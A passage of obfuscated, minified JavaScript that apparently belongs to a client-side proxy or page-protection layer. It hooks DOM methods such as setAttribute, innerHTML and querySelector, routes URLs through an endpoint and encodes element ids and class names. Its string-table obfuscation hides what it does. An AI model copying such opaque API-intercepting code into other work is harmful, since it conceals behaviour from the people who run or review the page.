F5=F4,Va=(0x0,f2['rI'])(VT);if('v7'===Vr[F5(0x29f)])return'/'[F5(0x187)](f2['lv'],'/')[F5(0x187)](Vr[F5(0xe3d)],'/')[F5(0x187)]((0x0,qs['Y_'])(Vr[F5(0x102b)]),'/')[F5(0x187)](Va);if('v8'===Vr[F5(0x29f)])return'/'[F5(0x187)](f2['ep'],'/')[F5(0x187)](Vr[F5(0xe3d)],'/')[F5(0x187)]((0x0,qs['Y_'])(Vr[F5(0x102b)]),'/')[F5(0x187)](Va);if(F5(0xb6b)===Vr[F5(0x29f)])return'/'[F5(0x187)](f2['Ph'],'/')[F5(0x187)](Vr[F5(0xe3d)],'/')[F5(0x187)](Va);if(F5(0x75b)===Vr[F5(0x29f)])return'/'[F5(0x187)](f2['g3'],'/')[F5(0x187)](Vr[F5(0xe3d)],'/')[F5(0x187)](Va);if(F5(0x70a)===Vr[F5(0x29f)])return'/'[F5(0x187)](f2['qF'],'/')[F5(0x187)](Vr[F5(0xe3d)],'/')[F5(0x187)](Va);throw new Error(F5(0xd2a)[F5(0x187)](Vr));}(VF,VX[F4(0xd77)]),VD[F4(0xd77)]=new URL((0x0,f4['aV'])(Vz))[F4(0x577)],VI&&(VD[F4(0x9c7)]=VI),VD[F4(0x8da)]=!0x0,VD[F4(0x21f)]=F4(0x8d9),VX[F4(0x5b7)]&&!isNaN(VX[F4(0x5b7)][F4(0xc38)]())&&(VD[F4(0x5b7)]=VX[F4(0x5b7)]),(0x0,qc['l'])(VS,VX[F4(0x917)],VD);})(Vd,Vk,Vu,VG);}(V1,V2,f0['A'][F0(0xf96)],VR,Vh);return fE['A'][F0(0xcdc)](V2)[F0(0xb9d)][F0(0x740)][F0(0xb29)](this,Vv,...VO);}}),J6(V2,YP(0x606),YP(0xed0),function(VV){const F6=YP;return fE['A'][F6(0xcdc)](V2)[F6(0xb1a)][F6(0xb29)](this,(0x0,f1['md'])(VV));}),J6(V2,YP(0xa1f),YP(0xed0),function(VV){const F7=YP;return F7(0x5a2)!=typeof VV&&(VV=V2[F7(0x9e5)](VV)),fE['A'][F7(0xcdc)](V2)[F7(0x1aa)][F7(0xb29)](this,(0x0,f1['md'])(VV));}),J6(V2,YP(0x606),YP(0x48a),function(VV){const F8=YP;return fE['A'][F8(0xcdc)](V2)[F8(0x1026)][F8(0xb29)](this,(0x0,f1['md'])(VV));}),J6(V2,YP(0x606),YP(0x41e),function(VV){const F9=YP;return VV=(0x0,qM['w4'])(VV),fE['A'][F9(0xcdc)](V2)[F9(0xd24)][F9(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':VV}));},VV=>VV),J6(V2,YP(0x606),YP(0x551),function(VV){const Ff=YP;return VV=(0x0,qM['w4'])(VV),fE['A'][Ff(0xcdc)](V2)[Ff(0xabb)][Ff(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':VV}));},VV=>VV),J6(V2,YP(0x606),YP(0x6ea),function(VV){const Fq=YP;let VN=VV[Fq(0x341)]();if(0x0===VN[Fq(0xd20)])return fE['A'][Fq(0xcdc)](V2)[Fq(0xe6c)][Fq(0xb29)](this,'');const VB=/import\(['"](http.+?)['"]\)/g;VN[Fq(0xeba)](VB)&&(VN=VN[Fq(0xf92)](VB,(Vc,VR)=>{const FJ=Fq,Vh=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VR,'kind':f2['MN'][FJ(0x785)],'baseUrl':fE['A'][FJ(0xcdc)](V2)[FJ(0x455)][FJ(0xcdc)][FJ(0x309)](V2[FJ(0xa1f)]),'endpoint':f0['A'][FJ(0xf96)]});return FJ(0x857)[FJ(0x187)](Vh,'\x27)');}));let VO=q3({'_window':V2,'protectUrlContext':V1,'html':VN,'docBaseUrl':fE['A'][Fq(0xcdc)](V2)[Fq(0x455)][Fq(0xcdc)][Fq(0x309)](this)})||VN;if(VN[Fq(0xfb2)](Fq(0xd4c))&&VN[Fq(0xfb2)](Fq(0xddc))&&!VN[Fq(0xfb2)](Fq(0x1d0))&&VO[Fq(0xfb2)](Fq(0x1d0))&&(VO=VO[Fq(0xb3b)](0x0,VO[Fq(0x7b0)](Fq(0x1d0)))),!VN[Fq(0xfb2)]('\x0a')&&VN[Fq(0x5f7)](Fq(0x79e))&&VN[Fq(0x1004)]('<')[Fq(0xd20)]-0x1==0x1&&!VN[Fq(0xfb2)](Fq(0x6e9))&&VO[Fq(0x9a2)](Fq(0x6e9))&&(VO=VO[Fq(0xb3b)](0x0,VO[Fq(0x7b0)](Fq(0x6e9)))),VN[Fq(0x5f7)](Fq(0x2de))&&VN[Fq(0x9a2)](Fq(0xc32))){const Vc=Fq(0xd5d)[Fq(0x187)]((0x0,f1['md'])(Fq(0xfa6)),'\x22>');VO=VO[Fq(0xb3b)](0x0,VO[Fq(0x7b0)](Vc)+Vc[Fq(0xd20)]);}const VA=fE['A'][Fq(0xcdc)](V2)[Fq(0xe6c)][Fq(0xb29)](this,VO);return this[Fq(0x46e)]&&(J1(V2[Fq(0xa1f)]),qG(this[Fq(0x46e)]),qB(this[Fq(0x46e)]),fj[Fq(0x257)](this[Fq(0x46e)]),V2[Fq(0xc04)]&&V2[Fq(0xc04)]()),VA;}),J6(V2,YP(0x606),YP(0x86f),function(VV){const FV=YP;return this[FV(0x6ea)](VV+'\x0a');}),J6(V2,YP(0xc68),YP(0xed0),function(VV){const FN=YP;return fE['A'][FN(0xcdc)](V2)[FN(0x780)][FN(0xb29)](this,(0x0,f1['md'])(VV));}),J6(V2,YP(0xc68),YP(0x41e),function(VV){const FB=YP;return VV=(0x0,qM['w4'])(VV),fE['A'][FB(0xcdc)](V2)[FB(0xacf)][FB(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':VV}));},VV=>VV),J6(V2,YP(0xc68),YP(0x551),function(VV){const FO=YP;return VV=(0x0,qM['w4'])(VV),fE['A'][FO(0xcdc)](V2)[FO(0x62c)][FO(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':VV}));},VV=>VV),J6(V2,YP(0x30c),YP(0xd6b),function(VV,VN){const FA=YP;return FA(0x561)!==VN?fE['A'][FA(0xcdc)](V2)[FA(0x786)][FA(0xb29)](this,VV,VN):fE['A'][FA(0xcdc)](V2)[FA(0x786)][FA(0xb29)](this,q3({'_window':V2,'protectUrlContext':V1,'html':VV}),VN);}),J7(V2,YP(0xaf0),YP(0x9a8),{'get':function(){const Fc=YP;for(var VV=arguments[Fc(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][Fc(0xcdc)](V2)[Fc(0xa8a)][Fc(0xcdc)][Fc(0xb29)](this,...VN);return(0x0,f1['_'])(VO)?(0x0,f1['ks'])(VO):VO;},'set':function(VV){const FR=YP;VV=(0x0,f1['_'])(VV)?VV:(0x0,f1['md'])(VV);for(var VN=arguments[FR(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][FR(0xcdc)](V2)[FR(0xa3e)][FR(0x740)][FR(0xb29)](this,VV,...VB);}}),J8(V2,YP(0xaf0),YP(0x976),{'get':function(VV,VN){const Fh=YP,VB=VV[VN];return VB?Fh(0xd20)===VN?VB:Fh(0x751)==typeof VB?VN===(null===(VO=V2[Fh(0xfcf)])||void 0x0===VO?void 0x0:VO[Fh(0x8ff)])?function(){const Ft=Fh,VA=VB[Ft(0xb29)](VV);return new V2[(Ft(0x1a4))](VA,{'get':function(Vc,VR){const Fs=Ft,Vh=Vc[VR];return Vh?Fs(0x816)===VR?function(){const Fv=Fs,Vs=Vh[Fv(0xb29)](Vc);return Vs?new Proxy(Vs,{'get':function(Vv,Vd){const Fd=Fv,VE=Vv[Vd];return VE?Fd(0x917)===Vd?new Proxy(VE,{'get':function(Vk,Vu){const FE=Fd,VG=Vk[Vu];if(!VG)return VG;if(FE(0x610)===Vu&&VG[FE(0x5f7)](FE(0x528))){const VW=VG[FE(0xb3b)](0x5);return(0x0,f1['_'])(VW)?FE(0x528)+(0x0,f1['ks'])(VW):VG;}return VG;}}):Fd(0x751)==typeof VE?VE[Fd(0x941)](Vv):VE:VE;}}):Vs;}:Fs(0x751)==typeof Vh?Vh[Fs(0x941)](Vc):Vh:Vh;}});}:VB[Fh(0x941)](VV):new V2[(Fh(0x1a4))](VB,{'get':function(VA,Vc){const Fk=Fh,VR=VA[Vc];if(!VR)return VR;if(Fk(0x751)==typeof VR)return VR[Fk(0x941)](VA);if(Fk(0x610)===Vc&&VR[Fk(0x5f7)](Fk(0x528))){const Vh=VR[Fk(0xb3b)](0x5);return Fk(0x528)+((0x0,f1['_'])(Vh)?(0x0,f1['ks'])(Vh):Vh);}return VR;}}):VB;var VO;}},null),J8(V2,YP(0xaf0),YP(0x7ad),{'get':function(VV,VN){const Fu=YP,VB=VV[VN];if(!VB)return VB;if(Fu(0xf67)===VN)return function(){const FG=Fu,VO=[];for(var VA=arguments[FG(0xd20)],Vc=new Array(VA),VR=0x0;VR<VA;VR++)Vc[VR]=arguments[VR];return Vc[FG(0xc6c)](Vh=>{const FW=FG;VO[FW(0x2bf)]((0x0,f1['md'])(Vh));}),VB[FG(0x309)](VV,[...VO]);};if(Fu(0x334)===VN)return function(VO){const FY=Fu;return VB[FY(0x309)](VV,[(0x0,f1['md'])(VO)]);};if(Fu(0xcb9)===VN)return function(){const FF=Fu;for(var VO=arguments[FF(0xd20)],VA=new Array(VO),Vc=0x0;Vc<VO;Vc++)VA[Vc]=arguments[Vc];const VR=VA[FF(0x734)](Vh=>(0x0,f1['md'])(Vh));return VB[FF(0x309)](VV,[...VR]);};if(Fu(0x211)===VN)return function(VO,VA){const Fz=Fu;return VB[Fz(0x309)](VV,[(0x0,f1['md'])(VO),VA]);};if(Fu(0x7c2)===VN)return function(VO,VA){const FC=Fu;return VB[FC(0x309)](VV,[(0x0,f1['md'])(VO),(0x0,f1['md'])(VA)]);};if(Fu(0x917)===VN)return VB[Fu(0x1004)]('\x20')[Fu(0x734)](VO=>(0x0,f1['_'])(VO)?(0x0,f1['ks'])(VO):VO)[Fu(0x8ca)]('\x20');if(VN===V2[Fu(0xfcf)][Fu(0x8ff)])return function(){const FX=Fu,VO=VB[FX(0xb29)](VV);return new V2[(FX(0x1a4))](VO,{'get':function(VA,Vc){const Fe=FX,VR=VA[Vc];return VR?Fe(0x816)===Vc?function(){const FI=Fe,Vh=VR[FI(0xb29)](VA);return Vh?new V2[(FI(0x1a4))](Vh,{'get':function(Vs,Vv){const FH=FI,Vd=Vs[Vv];return Vd?FH(0x917)===Vv?(0x0,f1['_'])(Vd)?(0x0,f1['ks'])(Vd):Vd:FH(0x751)==typeof Vd?Vd[FH(0x941)](Vs):Vd:Vd;}}):Vh;}:Fe(0x751)==typeof VR?VR[Fe(0x941)](VA):VR:VR;}});};if(Fu(0x5a2)==typeof VN){const VO=parseInt(VN);if(!isNaN(VO))return(0x0,f1['_'])(VB)?(0x0,f1['ks'])(VB):VB;}return f6['A'][Fu(0x543)](Fu(0x6cc),VN,VB),Fu(0x751)==typeof VB?VB[Fu(0x941)](VV):VB;},'set':function(VV,VN,VB){const FS=YP;return FS(0x917)===VN&&(VB=VB[FS(0x1004)]('\x20')[FS(0x734)](VO=>(0x0,f1['_'])(VO)?VO:(0x0,f1['md'])(VO))[FS(0x8ca)]('\x20')),VV[VN]=VB,!0x0;}},function(VV){const FD=YP;return VV=VV[FD(0x1004)]('\x20')[FD(0x734)](VN=>(0x0,f1['md'])(VN))[FD(0x8ca)]('\x20'),fE['A'][FD(0xcdc)](V2)[FD(0x6d6)][FD(0xb29)](this,FD(0x733),VV),VV;},()=>!0x0),J7(V2,YP(0xaf0),YP(0x548),{'get':function(){const Fr=YP;for(var VV=arguments[Fr(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];return fE['A'][Fr(0xcdc)](V2)[Fr(0xa3e)][Fr(0xcdc)][Fr(0xb29)](this,...VN)[Fr(0x1004)]('\x20')[Fr(0x734)](VO=>(0x0,f1['_'])(VO)?(0x0,f1['ks'])(VO):VO)[Fr(0x8ca)]('\x20');},'set':function(VV){const FT=YP,VN=VV[FT(0x1004)]('\x20')[FT(0x734)](Vc=>(0x0,f1['md'])(Vc))[FT(0x8ca)]('\x20');for(var VB=arguments[FT(0xd20)],VO=new Array(VB>0x1?VB-0x1:0x0),VA=0x1;VA<VB;VA++)VO[VA-0x1]=arguments[VA];return fE['A'][FT(0xcdc)](V2)[FT(0xa3e)][FT(0x740)][FT(0xb29)](this,VN,...VO);}}),J6(V2,YP(0xaf0),YP(0x1f6),function(VV){const Fa=YP;return fE['A'][Fa(0xcdc)](V2)[Fa(0xe2f)][Fa(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':VV}));}),J6(V2,YP(0xaf0),YP(0x2c6),function(VV){const Fj=YP;if(VV[Fj(0x5f7)](Fj(0x528))){const VB=VV[Fj(0xb3b)](0x5)[Fj(0xb5d)]();(0x0,f1['_'])(VB)||(VV=Fj(0x528)+(0x0,f1['md'])(VB));}let VN='';return VN=Fj(0xe41)===VV||Fj(0x999)===VV||Fj(0xf81)===VV?fE['A'][Fj(0xcdc)](V2)[Fj(0xb8d)][Fj(0xb29)](this,(0x0,f1['md'])(VV)):fE['A'][Fj(0xcdc)](V2)[Fj(0xb8d)][Fj(0xb29)](this,VV),VN?('id'===VV&&(0x0,f1['_'])(VN)?VN=(0x0,f1['ks'])(VN):Fj(0x733)===VV?VN=VN[Fj(0x1004)]('\x20')[Fj(0x734)](VO=>(0x0,f1['_'])(VO)?(0x0,f1['ks'])(VO):VO)[Fj(0x8ca)]('\x20'):Fj(0x333)===VV||Fj(0x9d5)===VV?Fj(0x5a2)==typeof VN&&VN[Fj(0x5f7)](Fj(0xe4d))&&(VN=VN[Fj(0xb3b)](0x3)):((()=>!!(Fj(0xe71)===this[Fj(0xfe4)][Fj(0xb5d)]()&&Fj(0x9d8)===VV&&(0x0,f2['EW'])(VN)||Fj(0x39b)===this[Fj(0xfe4)][Fj(0xb5d)]()&&Fj(0x9d8)===VV&&(0x0,f2['EW'])(VN)||Fj(0x3fd)===this[Fj(0xfe4)][Fj(0xb5d)]()&&Fj(0x9d8)===VV&&(0x0,f2['EW'])(VN)||Fj(0x17a)===this[Fj(0xfe4)][Fj(0xb5d)]()&&Fj(0x265)===VV&&(0x0,f2['EW'])(VN)||'a'===this[Fj(0xfe4)][Fj(0xb5d)]()&&Fj(0x265)===VV&&(0x0,f2['EW'])(VN)||Fj(0x2c7)===this[Fj(0xfe4)][Fj(0xb5d)]()&&Fj(0x9d8)===VV&&(0x0,f2['EW'])(VN)||Fj(0x41f)===this[Fj(0xfe4)][Fj(0xb5d)]()&&Fj(0x9d8)===VV&&(0x0,f2['EW'])(VN)||Fj(0x210)===this[Fj(0xfe4)][Fj(0xb5d)]()&&Fj(0x8d1)===VV&&(0x0,f2['EW'])(VN)))())?VN=(0x0,f2['sH'])(VN)[Fj(0xa4a)]:Fj(0x39b)===this[Fj(0xfe4)][Fj(0xb5d)]()&&Fj(0x1e3)===VV||Fj(0x41f)===this[Fj(0xfe4)][Fj(0xb5d)]()&&Fj(0x1e3)===VV&&(0x0,f2['EW'])(VN)?VN=q2(VN):Fj(0x210)===this[Fj(0xfe4)][Fj(0xb5d)]()&&Fj(0x22f)===VV&&(0x0,f1['_'])(VN)||this[Fj(0xfe4)][Fj(0xb5d)]()[Fj(0x5f7)](Fj(0x2eb))&&Fj(0x41f)===VV&&(0x0,f1['_'])(VN)||Fj(0x94b)===VV&&(0x0,f1['_'])(VN)?VN=(0x0,f1['ks'])(VN):Fj(0x85f)===VV&&(0x0,f1['_'])(VN)?VN=(0x0,f1['xE'])(VN):Fj(0x82d)===VV&&(VN=fK(VN)),Fj(0x432)===VV&&(VN=(0x0,fm['H'])(VN)),VN):VN;}),J6(V2,YP(0xaf0),YP(0x48a),function(VV){const FQ=YP;return fE['A'][FQ(0xcdc)](V2)[FQ(0xbf0)][FQ(0xb29)](this,(0x0,f1['md'])(VV));}),J6(V2,YP(0xaf0),YP(0x408),function(VV){const Fi=YP;if(VV[Fi(0x5f7)](Fi(0x528))){const VN=VV[Fi(0xb3b)](0x5)[Fi(0xb5d)]();(0x0,f1['_'])(VN)||(VV=Fi(0x528)+(0x0,f1['md'])(VN));}return fE['A'][Fi(0xcdc)](V2)[Fi(0x803)][Fi(0xb29)](this,VV);}),J7(V2,YP(0xaf0),'id',{'get':function(){const Fo=YP;for(var VV=arguments[Fo(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][Fo(0xcdc)](V2)[Fo(0xe3e)][Fo(0xcdc)][Fo(0xb29)](this,...VN);return(0x0,f1['_'])(VO)?(0x0,f1['ks'])(VO):VO;},'set':function(VV){const Fn=YP;Fn(0x5a2)!=typeof VV&&(VV=V2[Fn(0x9e5)](VV)),fx(V2,VV);for(var VN=arguments[Fn(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][Fn(0xcdc)](V2)[Fn(0xe3e)][Fn(0x740)][Fn(0xb29)](this,(0x0,f1['md'])(VV),...VB);}}),J7(V2,YP(0xaf0),YP(0x517),{'get':function(){const FZ=YP;for(var VV=arguments[FZ(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][FZ(0xcdc)](V2)[FZ(0xbcd)][FZ(0xcdc)][FZ(0xb29)](this,...VN);return FZ(0x432)===this[FZ(0xfe4)][FZ(0xb5d)]()?(0x0,fi['sR'])(VO):VO;},'set':function(VV){const Fb=YP;for(var VN=arguments[Fb(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];if(Fb(0x432)===this[Fb(0xfe4)][Fb(0xb5d)]())return fE['A'][Fb(0xcdc)](V2)[Fb(0xbcd)][Fb(0x740)][Fb(0xb29)](this,(0x0,fi['dv'])({'protectUrlContext':V1,'stylesheet':VV}),...VB);if(Fb(0x3fd)===this[Fb(0xfe4)][Fb(0xb5d)]())return fE['A'][Fb(0xcdc)](V2)[Fb(0xbcd)][Fb(0x740)][Fb(0xb29)](this,VV,...VB);const VA=VV[Fb(0x341)]();return this instanceof V2[Fb(0xa99)]&&VA[Fb(0xfb2)](Fb(0x8b6))?fE['A'][Fb(0xcdc)](V2)[Fb(0xbcd)][Fb(0x740)][Fb(0xb29)](this,VV,...VB):fE['A'][Fb(0xcdc)](V2)[Fb(0xbcd)][Fb(0x740)][Fb(0xb29)](this,q3({'_window':V2,'protectUrlContext':V1,'html':VV}),...VB);}}),J7(V2,YP(0xaf0),YP(0xd52),{'get':function(){const FP=YP;for(var VV=arguments[FP(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][FP(0xcdc)](V2)[FP(0xf13)][FP(0xcdc)][FP(0xb29)](this,...VN);return FP(0x432)===this[FP(0xfe4)][FP(0xb5d)]()?(0x0,fi['sR'])(VO):VO;},'set':function(VV){const FL=YP,VN=VV[FL(0x341)]();for(var VB=arguments[FL(0xd20)],VO=new Array(VB>0x1?VB-0x1:0x0),VA=0x1;VA<VB;VA++)VO[VA-0x1]=arguments[VA];return this instanceof V2[FL(0xa99)]&&VN[FL(0xfb2)](FL(0x8b6))?fE['A'][FL(0xcdc)](V2)[FL(0xf13)][FL(0x740)][FL(0xb29)](this,VV,...VO):fE['A'][FL(0xcdc)](V2)[FL(0xf13)][FL(0x740)][FL(0xb29)](this,q3({'_window':V2,'protectUrlContext':V1,'html':VV}),...VO);}}),J6(V2,YP(0xaf0),YP(0x5c3),function(VV,VN){const Fp=YP;return fE['A'][Fp(0xcdc)](V2)[Fp(0x672)][Fp(0xb29)](this,VV,this instanceof V2[Fp(0x407)]&&Fp(0x432)!==this[Fp(0xfe4)][Fp(0xb5d)]()?q3({'_window':V2,'protectUrlContext':V1,'html':VN}):(0x0,fi['dv'])({'protectUrlContext':V1,'stylesheet':VN}));}),J6(V2,YP(0xaf0),YP(0x41e),function(VV){const Fl=YP;return VV=(0x0,qM['w4'])(VV),fE['A'][Fl(0xcdc)](V2)[Fl(0xd7b)][Fl(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':VV}));},VV=>VV),J6(V2,YP(0xaf0),YP(0x551),function(VV){const Fg=YP;return VV=(0x0,qM['w4'])(VV),fE['A'][Fg(0xcdc)](V2)[Fg(0x629)][Fg(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':VV}));},VV=>VV),J6(V2,YP(0xaf0),YP(0xcde),function(VV){const FU=YP;if(VV[FU(0x5f7)](FU(0x528))){const VN=VV[FU(0xb3b)](0x5)[FU(0xb5d)]();(0x0,f1['_'])(VN)||(VV=FU(0x528)+(0x0,f1['md'])(VN));}return fE['A'][FU(0xcdc)](V2)[FU(0xf4f)][FU(0xb29)](this,VV);}),J6(V2,YP(0xaf0),YP(0xfee),function(VV){const Fx=YP;return!!VV&&fE['A'][Fx(0xcdc)](V2)[Fx(0x28c)][Fx(0xb29)](this,(0x0,fi['Qw'])({'protectUrlContext':V1,'selector':VV}));});const V3=[YP(0xe83),YP(0xb71),YP(0xc1c),YP(0xc7b),YP(0xe95),YP(0x97d),YP(0x7bc)],V4=['id',YP(0x733),YP(0x9d5),YP(0x333),YP(0x9d8),YP(0xb1f),YP(0x1e3),YP(0x265),YP(0xa1c),'as',YP(0xb38),YP(0x664),YP(0xea8),YP(0x94b),YP(0x85f),YP(0xe41),YP(0x999),YP(0xf81),YP(0x432),...V3];J6(V2,YP(0xaf0),YP(0x9ac),function(VV,VN){const Fy=YP;VV=VV[Fy(0xb5d)]();let VB=String(VN);const VO=this[Fy(0xfe4)][Fy(0xb5d)]();if('id'!==VV||(0x0,f1['_'])(VB)){if(Fy(0x733)===VV)VB=VB[Fy(0x1004)]('\x20')[Fy(0x734)](Vc=>(0x0,f1['md'])(Vc))[Fy(0x8ca)]('\x20');else{if(Fy(0x333)===VV||Fy(0x9d5)===VV)VB=Fy(0xe4d)+VB;else{if(Fy(0xe71)===VO)Fy(0x9d8)===VV?VB=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VB,'kind':f2['MN'][Fy(0x9df)],'baseUrl':fE['A'][Fy(0xcdc)](V2)[Fy(0x455)][Fy(0xcdc)][Fy(0x309)](V2[Fy(0xa1f)]),'endpoint':f0['A'][Fy(0xf96)]}):Fy(0xb1f)===VV&&(VB=Fy(0x3b9)[Fy(0x187)](fy,Fy(0x105b))[Fy(0x187)]((0x0,f2['Wq'])({'protectUrlContext':V1,'url':f0['A'][Fy(0xf96)]+Fy(0xe1b),'kind':f2['MN'][Fy(0x785)],'baseUrl':fE['A'][Fy(0xcdc)](V2)[Fy(0x455)][Fy(0xcdc)][Fy(0x309)](V2[Fy(0xa1f)]),'endpoint':f0['A'][Fy(0xf96)]}),Fy(0x72e))[Fy(0x187)]((0x0,fw['x'])()['id'],Fy(0x625))+q3({'_window':V2,'protectUrlContext':V1,'html':VB}));else{if(Fy(0x39b)!==VO&&Fy(0xd43)!==VO||Fy(0x9d8)!==VV){if(Fy(0x39b)!==VO&&Fy(0xd43)!==VO||Fy(0x1e3)!==VV){if(Fy(0x3fd)===VO&&Fy(0x9d8)===VV)VB=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VB,'kind':f2['MN'][Fy(0x785)],'baseUrl':fE['A'][Fy(0xcdc)](V2)[Fy(0x455)][Fy(0xcdc)][Fy(0x309)](V2[Fy(0xa1f)]),'endpoint':f0['A'][Fy(0xf96)]});else{if(Fy(0x17a)===VO){var VA;const Vc=Fy(0xa1c)===VV?VB:null===(VA=fE['A'][Fy(0xcdc)](V2)[Fy(0xb8d)][Fy(0xb29)](this,Fy(0xa1c)))||void 0x0===VA?void 0x0:VA[Fy(0xb5d)](),VR=Fy(0x265)===VV?VB:fE['A'][Fy(0xcdc)](V2)[Fy(0xb8d)][Fy(0xb29)](this,Fy(0x265)),Vh='as'===VV?VB:fE['A'][Fy(0xcdc)](V2)[Fy(0xb8d)][Fy(0xb29)](this,'as'),Vs=Fy(0x9cc)===Vc||Fy(0xfbf)===Vc&&Fy(0x432)===Vh?f2['MN'][Fy(0x7a0)]:Fy(0xfbf)===Vc&&Fy(0x3fd)===Vh?f2['MN'][Fy(0x785)]:f2['MN'][Fy(0x90d)];Fy(0x265)===VV?VB=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VB,'kind':Vs,'baseUrl':fE['A'][Fy(0xcdc)](V2)[Fy(0x455)][Fy(0xcdc)][Fy(0x309)](V2[Fy(0xa1f)]),'endpoint':f0['A'][Fy(0xf96)]}):VR&&fE['A'][Fy(0xcdc)](V2)[Fy(0xa4f)][Fy(0x740)][Fy(0xb29)](this,(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VR,'kind':Vs,'baseUrl':fE['A'][Fy(0xcdc)](V2)[Fy(0x455)][Fy(0xcdc)][Fy(0x309)](V2[Fy(0xa1f)]),'endpoint':f0['A'][Fy(0xf96)]}));}else{if('a'!==VO||Fy(0x265)!==VV||(0x0,f2['EW'])(VB)){if('a'===VO&&Fy(0xea8)===VV&&Fy(0x5a2)==typeof VB)VV=Fy(0x528)+(0x0,f1['md'])(Fy(0xea8));else{if(Fy(0x2c7)!==VO||Fy(0x9d8)!==VV&&Fy(0x664)!==VV||(0x0,f2['EW'])(VB)){if(Fy(0x41f)!==VO||Fy(0x9d8)!==VV||(0x0,f2['EW'])(VB)){if(Fy(0x41f)!==VO||Fy(0x1e3)!==VV||(0x0,f2['EW'])(VB)){if(Fy(0x210)!==VO||Fy(0x8d1)!==VV||(0x0,f2['EW'])(VB))Fy(0x210)!==VO||Fy(0x22f)!==VV||(0x0,f1['_'])(VB)||[Fy(0x53e),Fy(0x6ee),Fy(0x48d),Fy(0xd8f)][Fy(0xfb2)](VB)||(VB=(0x0,f1['md'])(VB));else{const Vv=fE['A'][Fy(0xcdc)](V2)[Fy(0xb8d)][Fy(0xb29)](this,Fy(0x22f));VB=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VB,'kind':Fy(0x53e)===Vv?f2['MN'][Fy(0x55e)]:f2['MN'][Fy(0x9df)],'baseUrl':fE['A'][Fy(0xcdc)](V2)[Fy(0x455)][Fy(0xcdc)][Fy(0x309)](V2[Fy(0xa1f)]),'endpoint':f0['A'][Fy(0xf96)]});}}else VB=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VB,'kind':f2['MN'][Fy(0x90d)],'baseUrl':fE['A'][Fy(0xcdc)](V2)[Fy(0x455)][Fy(0xcdc)][Fy(0x309)](V2[Fy(0xa1f)]),'endpoint':f0['A'][Fy(0xf96)]});}else VB=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VB,'kind':f2['MN'][Fy(0x90d)],'baseUrl':fE['A'][Fy(0xcdc)](V2)[Fy(0x455)][Fy(0xcdc)][Fy(0x309)](V2[Fy(0xa1f)]),'endpoint':f0['A'][Fy(0xf96)]});}else VB=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VB,'kind':f2['MN'][Fy(0x90d)],'baseUrl':fE['A'][Fy(0xcdc)](V2)[Fy(0x455)][Fy(0xcdc)][Fy(0x309)](V2[Fy(0xa1f)]),'endpoint':f0['A'][Fy(0xf96)]});}}else VB=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VB,'kind':f2['MN'][Fy(0x55e)],'baseUrl':fE['A'][Fy(0xcdc)](V2)[Fy(0x455)][Fy(0xcdc)][Fy(0x309)](V2[Fy(0xa1f)]),'endpoint':f0['A'][Fy(0xf96)]});}}}else VB=q1({'protectUrlContext':V1,'srcset':VB,'endpoint':f0['A'][Fy(0xf96)]});}else VB=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':VB,'kind':f2['MN'][Fy(0x90d)],'baseUrl':fE['A'][Fy(0xcdc)](V2)[Fy(0x455)][Fy(0xcdc)][Fy(0x309)](V2[Fy(0xa1f)]),'endpoint':f0['A'][Fy(0xf96)]});}}}}else fx(V2,VB),VB=(0x0,f1['md'])(VB);if(V3[Fy(0xfb2)](VV)&&(VB=(0x0,fi['oY'])({'protectUrlContext':V1,'value':VB})),Fy(0xb38)===VV&&(VB=fM(V1,VB,fE['A'][Fy(0xcdc)](V2)[Fy(0x455)][Fy(0xcdc)][Fy(0x309)](V2[Fy(0xa1f)]))),Fy(0x85f)!==VV||(0x0,f1['_'])(VB)||(VB=(0x0,f1['zp'])(VB)),Fy(0x94b)!==VV||(0x0,f1['_'])(VB)||(VB=(0x0,f1['md'])(VB)),Fy(0xe41)!==VV&&Fy(0x999)!==VV||(VV=(0x0,f1['md'])(VV)),Fy(0xf81)===VV&&(VV=(0x0,f1['md'])(VV)),VV[Fy(0x5f7)](Fy(0x528))){const Vd=VV[Fy(0xb3b)](0x5)[Fy(0xb5d)]();(0x0,f1['_'])(Vd)||(VV=Fy(0x528)+(0x0,f1['md'])(Vd));}return Fy(0x432)===VV&&(VB=(0x0,fm['e'])(VB)),fE['A'][Fy(0xcdc)](V2)[Fy(0x6d6)][Fy(0xb29)](this,VV,VB);},function(VV,VN){const Fw=YP,VB=VV[Fw(0xb5d)]();return!!V4[Fw(0xfb2)](VB)||!!VB[Fw(0x5f7)](Fw(0x528));});const V5=[YP(0x1a2),YP(0x265)];J6(V2,YP(0xaf0),YP(0x2ed),function(VV,VN,VB){const FM=YP;return 